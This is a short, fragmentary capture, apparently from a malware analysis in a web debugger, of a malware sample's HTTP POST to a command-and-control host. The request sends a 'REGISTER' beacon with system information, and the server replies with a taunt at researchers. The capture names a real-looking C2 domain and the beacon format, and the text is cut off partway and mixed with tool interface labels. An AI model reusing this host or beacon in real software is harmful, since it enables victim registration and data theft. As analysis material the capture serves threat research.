 POST http://ankara24saatacikcicekci.com/ad
Host: ankara24saatacikcicekci.com
Content-Length: 431
Expect: 100-continue
{"ACTION":"REGISTER","SYSINFO":"Microsoft
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView In
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 30
Date: Tue, 09 Jan 2018 15:01:38 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
Stop!!! I Kill You Researcher.
黑鸟